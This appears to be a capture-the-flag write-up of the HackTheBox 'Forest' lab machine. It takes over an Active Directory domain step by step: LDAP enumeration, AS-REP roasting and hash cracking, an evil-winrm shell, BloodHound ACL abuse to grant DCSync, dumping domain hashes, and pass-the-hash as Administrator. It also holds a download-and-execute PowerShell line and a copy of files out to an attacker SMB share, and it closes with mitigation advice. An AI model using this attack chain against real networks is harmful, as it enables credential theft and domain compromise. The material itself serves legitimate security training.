HackTheBox - Forest
Description
Hello hackers, I hope you are doing well. We are doing Forest from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
Nmap scan report for 10.10.10.161
Host is up (0.22s latency).
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-12 18:58:20Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h26m49s, deviation: 4h02m31s, median: 6m48s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-03-12T18:58:32
|_ start_date: 2023-03-12T18:54:48
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-03-12T11:58:33-07:00
From the open ports the target seems to be a domain controller with the hostname htb.local
Ldap
To enumerate ldap we can use ldapsearch, and if it allows anonymous connect we can pull some interesting information.
1
ldapsearch -H 'ldap://htb.local/' -x -b "dc=htb,dc=local"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# extended LDIF
#
# LDAPv3
# base <dc=htb,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# htb.local
dn: DC=htb,DC=local
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=htb,DC=local
instanceType: 5
whenCreated: 20190918174549.0Z
whenChanged: 20230902110111.0Z
subRefs: DC=ForestDnsZones,DC=htb,DC=local
subRefs: DC=DomainDnsZones,DC=htb,DC=local
subRefs: CN=Configuration,DC=htb,DC=local
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAOqNrI1l5QUq5WV+CaJoIcQ==
uSNChanged: 888873
name: htb
[...]
This gives back a lot of information, the thing we’re interested in is usernames.
To retrieve user’s information by adding '(objectClass=person)'
1
ldapsearch -H 'ldap://htb.local/' -x -b "dc=htb,dc=local" '(objectClass=person)'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# extended LDIF
#
# LDAPv3
# base <dc=htb,dc=local> with scope subtree
# filter: (objectClass=person)
# requesting: ALL
#
# Guest, Users, htb.local
dn: CN=Guest,CN=Users,DC=htb,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Guest
description: Built-in account for guest access to the computer/domain
distinguishedName: CN=Guest,CN=Users,DC=htb,DC=local
instanceType: 4
whenCreated: 20190918174557.0Z
whenChanged: 20190918174557.0Z
uSNCreated: 8197
memberOf: CN=Guests,CN=Builtin,DC=htb,DC=local
uSNChanged: 8197
name: Guest
objectGUID:: 3cHbrmUFAEi25kbTT5W9gA==
userAccountControl: 66082
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
To get usernames we can grep for sAMAccountName:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ cat scans/ldap.out | grep -i "samaccountname"
sAMAccountName: Guest
sAMAccountName: DefaultAccount
sAMAccountName: FOREST$
sAMAccountName: EXCH01$
sAMAccountName: $331000-VK4ADACQNUCA
sAMAccountName: SM_2c8eef0a09b545acb
sAMAccountName: SM_ca8c2ed5bdab4dc9b
sAMAccountName: SM_75a538d3025e4db9a
sAMAccountName: SM_681f53d4942840e18
sAMAccountName: SM_1b41c9286325456bb
sAMAccountName: SM_9b69f1b9d2cc45549
sAMAccountName: SM_7c96b981967141ebb
sAMAccountName: SM_c75ee099d0a64c91b
sAMAccountName: SM_1ffab36a2f5f479cb
sAMAccountName: HealthMailboxc3d7722
sAMAccountName: HealthMailboxfc9daad
sAMAccountName: HealthMailboxc0a90c9
sAMAccountName: HealthMailbox670628e
sAMAccountName: HealthMailbox968e74d
sAMAccountName: HealthMailbox6ded678
sAMAccountName: HealthMailbox83d6781
sAMAccountName: HealthMailboxfd87238
sAMAccountName: HealthMailboxb01ac64
sAMAccountName: HealthMailbox7108a4e
sAMAccountName: HealthMailbox0659cc1
sAMAccountName: sebastien
sAMAccountName: lucinda
sAMAccountName: andy
sAMAccountName: mark
sAMAccountName: santi
The ones that look legit are the last 5 ones, so let’s get them by adding the following filter to the command:
1
tail -n 5 | cut -d " " -f 2
1
2
3
4
5
sebastien
lucinda
andy
mark
santi
Now we can perform an AS-REP Roasting attack using GetNPUsers.py from Impacket-scripts.
1
2
3
4
5
6
7
8
$ GetNPUsers.py 'htb.local/' -usersfile users.lst -no-pass -dc-ip htb.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
It didn’t find an account with Pre-Authentication disabled.
Let’s try enumerating users using enum4linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
$ enum4linux -U htb.local
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Sep 2 15:00:54 2023
==========================
| Target Information |
==========================
Target ........... htb.local
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==========================
| Users on htb.local |
==========================
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
It looks like we find another user svc-alfresco, let’s add it to our list and run GetNPUsers.py again.
1
2
3
4
5
6
7
8
9
$ GetNPUsers.py 'htb.local/' -usersfile users.lst -no-pass -dc-ip htb.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:5d2ddc1fe2a1c77d9eb9597a4b64911a$8142786484d4917cc44d1a82ab991ffc217b710001caadf97251d300dd1d34d59d581f73348474ca688138fb6c4fedf6022141cea3ab7f97450990e7c0c12b9e2b88a2af6d047bf823622b017661caf2962ea77ed81b2043d00fe14952cd7e73c3eb50666fc8d0014fee1df2ff9e350423bcfb18702e88bcedbf8a85d17d51ff6e7eae55dbe6e97d888e179c0da4ad756d293291fab0ce249d62dec58b3d4cc73a93959ada906f753ea7bc9357d515aabc58a7bf7d0e5e03b7f92c38ed02895d147af275ffd87eb556eb891004b017c21fdb5756b960e9f3cbc8409517abfe0d860961f0dcc6
Great! We got the hash of the account svc-alfresco, let’s crack using hashcat:
hashcat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ hashcat -m 18200 svc-alfresco.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5 CPU M 520 @ 2.40GHz, 2726/2790 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:5d2ddc1fe2a1c77d9eb9597a4b64911a$8142786484d4917cc44d1a82ab991ffc217b710001caadf97251d300dd1d34d59d581f73348474ca688138fb6c4fedf6022141cea3ab7f97450990e7c0c12b9e2b88a2af6d047bf823622b017661caf2962ea77ed81b2043d00fe14952cd7e73c3eb50666fc8d0014fee1df2ff9e350423bcfb18702e88bcedbf8a85d17d51ff6e7eae55dbe6e97d888e179c0da4ad756d293291fab0ce249d62dec58b3d4cc73a93959ada906f753ea7bc9357d515aabc58a7bf7d0e5e03b7f92c38ed02895d147af275ffd87eb556eb891004b017c21fdb5756b960e9f3cbc8409517abfe0d860961f0dcc6:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:5d2ddc1fe2a1c7...f0dcc6
Time.Started.....: Sat Sep 2 15:05:12 2023 (14 secs)
Time.Estimated...: Sat Sep 2 15:05:26 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 309.2 kH/s (7.33ms) @ Accel:32 Loops:1 Thr:64 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s2704081
We got the password.
Foothold
Since this is a domain controller, winrm is probably open, let’s try connecting to it
1
2
3
4
5
6
7
8
9
10
11
$ evil-winrm -i htb.local -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Great! We got a shell as svc-alfresco
Privilege Escalation
Now we can upload SharpHound to collect data for BloodHound.
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload /home/sirius/CTF/HTB/Machines/forest/SharpHound.exe
Info: Uploading /home/sirius/CTF/HTB/Machines/forest/SharpHound.exe to C:\Users\svc-alfresco\desktop\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
We run the executable, and this results in a zip file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> . .\SharpHound.exe
2023-09-03T02:00:00.4866360-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-09-03T02:00:00.5803873-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-03T02:00:00.5960121-07:00|INFORMATION|Initializing SharpHound at 2:00 AM on 9/3/2023
2023-09-03T02:00:01.0178846-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2023-09-03T02:00:01.1430042-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-03T02:00:02.1272662-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-09-03T02:00:02.4553857-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-03T02:00:02.4553857-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-03T02:00:32.2368916-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 38 MB RAM
2023-09-03T02:00:46.8304822-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-03T02:00:46.8773600-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-03T02:00:46.9869099-07:00|INFORMATION|Status: 162 objects finished (+162 3.681818)/s -- Using 46 MB RAM
2023-09-03T02:00:46.9869099-07:00|INFORMATION|Enumeration finished in 00:00:44.8615327
2023-09-03T02:00:47.0961126-07:00|INFORMATION|Saving cache with stats: 119 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-09-03T02:00:47.1117323-07:00|INFORMATION|SharpHound Enumeration Completed at 2:00 AM on 9/3/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> ls
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/3/2023 2:00 AM 18917 20230903020046_BloodHound.zip
-a---- 9/3/2023 2:00 AM 19681 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 9/3/2023 1:59 AM 1046528 SharpHound.exe
-ar--- 9/2/2023 4:01 AM 34 user.txt
Let’s download the zip file using smb.
First, I setup a SMB server on my machine using the following command:
1
sudo impacket-smbserver share ./ -smb2support
On the compromised machine i run the following command to download the zip file.
1
copy 20230903020046_BloodHound.zip \\attackerIP\share
Now we run BloodHound and upload the zip file.
We search for user svc-alfresco, go to node info and select Unrolled Group membership.
This show that our user is a member of the Account Operators group through a nested Membership:
svc-alfresco is member of Service Accounts which is member of Privileged IT Accounts which is member of Account Operatos
Members of the Account Operators group can create and modify users and add them to non-protected groups.
Now let’s search for Shortest path to domain admins
According to BloodHound, the Account Operators have Generic All privileges over the group EXCHANGE WINDOWS PERMISSIONS. This is also known as full control.
Also. The members of the group EXCHANGE WINDOWS PERMISSIONS have permissions to modify the DACL (Discretionary Access Control List) on the domain HTB.LOCAL. With write access to the target object’s DACL, you can grant yourself any privilege you want on the object.
Right click on the Generic all and select help shows us how to exploit this permission.
It suggests using Powerview.ps1 and net to exploit this right.
First We add a user to the domain using the following command:
1
net user hacker Pass123! /add /domain
Now we need add the new user to the EXCHANGE WINDOWS PERMISSIONS group so that we can add rights:
1
net group "Exchange Windows Permissions" hacker /add
We also need to add it to Remote Management Users to be able to connect with it.
1
net localgroup "Remote Management Users" hacker /add
We upload PowerView.ps1 to the target using the following command which executes the script right away.
1
iex(new-object net.webclient).downloadstring("http://10.10.17.90/PowerView.ps1")
Now we run the following command to give the new user the DCSync right to be able to perform a DCSync attack and get the administrator’s hash.
1
2
3
$pass = convertto-securestring 'Pass123!' -asplain -force
$cred = new-object system.management.automation.pscredential('htb\hacker', $PASS)
Add-ObjectACL -PrincipalIdentity hacker -Credential $cred -Rights DCSync
Now on our attacker machine, we use secretsdump.py to perform a DCSync .
1
2
3
4
5
6
7
8
9
10
11
$ sudo secretsdump.py 'hacker:Pass123!@htb.local' 130 ⨯
[sudo] password for sirius:
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
We got the administrator’s hash, now we can use pass-the-hash attack to login as Administrator using evil-winrm
1
2
3
4
5
6
7
8
9
10
11
$ evil-winrm -i htb.local -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Prevention and Mitigation
Anonymous connections
Services like ldap and msrpc are allowing anonymous connection, which gives the an attacker to perform certain activities such us enumerating usernames and other information.
Anonymous connections should be disabled.
AS-REP
The user svc-alfresco had the Pre-Authentication disabled, which allows him to authenticate without a password and getting a kerberos TGT, this allowd us to retrieve the ticket and crack the password.
Pre-Authentication Should always be ON for every account.
svc-alfresco’s password was also weak, and that allowed us to crack it very easily. Password should follow a strong password policy to make them difficult to crack.
Groups
As we saw use svc-alfresco was part of a nested groups that we exploited to create a user with DCSync right, then used abused that right and performed a DCSync attack to get administrator’s hash.
Least Privilege Principle should be applied here, granting users and groups only the minimum level of access and permissions required to perform their task.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).